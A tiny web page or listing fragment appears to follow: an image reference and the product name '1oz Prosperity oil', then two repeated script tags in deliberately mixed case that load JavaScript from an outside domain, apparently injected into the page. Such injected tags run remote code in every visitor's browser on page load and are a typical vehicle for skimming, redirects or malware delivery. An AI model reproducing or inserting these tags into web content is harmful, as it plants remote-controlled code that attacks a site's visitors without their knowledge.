 1oz Prosperity oil<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>